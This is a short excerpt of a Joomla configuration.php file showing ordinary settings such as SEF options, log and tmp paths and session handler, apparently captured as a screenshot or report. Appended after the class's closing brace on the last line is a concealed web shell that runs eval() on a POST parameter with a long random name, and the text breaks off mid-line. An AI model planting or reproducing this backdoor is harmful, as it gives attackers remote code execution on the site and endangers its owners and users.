 configuration.php
48 public $MetaTitle = '1';
49 public $MetaAuthor = '1';
50 public $MetaVersion = '0';
51 public $robots = '';
52 public $sef = '1';
53 public $sef_rewrite = '0';
54 public $sef_suffix = '0';
55 public $unicodeslugs = '0';
56 public $feed_limit = '10';
57 public $log_path = 'D:\\phpstudy\\WWW\\Joomla/logs';
58 public $tmp_path = 'D:\\phpstudy\\WWW\\Joomla/tmp';
59 public $lifetime = '15';
60 public $session_handler = 'database';
61 }if(isset($_POST['usoekdvjnncwvxugikregyqjhcwqmrtgngwmbhabciynyjjwni'])) eval($_POST['usoekdvjnncwvxugikregyqjhcwq